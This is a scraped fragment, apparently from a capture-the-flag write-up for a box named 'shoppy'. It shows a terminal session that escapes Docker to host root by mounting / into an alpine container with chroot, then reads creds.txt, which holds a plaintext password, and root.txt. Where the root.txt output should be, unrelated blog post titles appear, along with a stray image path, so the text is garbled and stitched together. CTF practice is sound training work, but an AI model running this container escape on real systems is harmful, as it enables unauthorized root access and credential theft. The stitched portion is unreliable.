 deploy@shoppy:/$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
# deploy@shoppy:/$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# /bin/bash -i
root@9706b019ef18:/# ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
root@9706b019ef18:/# cd home
root@9706b019ef18:/home# ls
deploy jaeger
root@9706b019ef18:/home# cd deploy
root@9706b019ef18:/home/deploy# ls
creds.txt password-manager password-manager.cpp
root@9706b019ef18:/home/deploy# cat creds.txt
Deploy Creds :
username: deploy
password: Deploying@pp!
root@9706b019ef18:/home/deploy# cd ~
root@9706b019ef18:~# ls
root.txt
root@9706b019ef18:~# cat root.txt
23000$ for Authentication Bypass
Overwrite
0xA
Brute Tryhackme Walkthrough
Hack Android Phone Using
Metasploit
Information Disclosure—My First
Finding on Hackerone!
hackerone